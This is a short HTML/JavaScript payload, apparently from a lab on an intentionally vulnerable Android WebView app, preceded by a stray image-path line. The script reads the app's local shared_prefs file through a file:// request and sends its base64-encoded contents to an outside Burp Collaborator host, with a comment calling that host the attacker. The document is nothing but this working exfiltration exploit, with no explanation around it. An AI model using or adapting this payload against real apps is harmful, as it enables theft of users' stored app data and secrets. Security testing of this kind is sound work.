 <script>
var url = 'file:///data/data/com.tmh.vulnwebview/shared_prefs/MainActivity.xml'; //local File
function load(url) {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState === 4) {
fetch('https://8ktm71h4wjnqo72wgqbzvnr7jypodd.burpcollaborator.net/?exfiltrated=' + btoa(xhr.responseText)); //send b64 encoded file to attacker
}
}
xhr.open('GET', url, true);
xhr.send('');
}
load(url)
</script>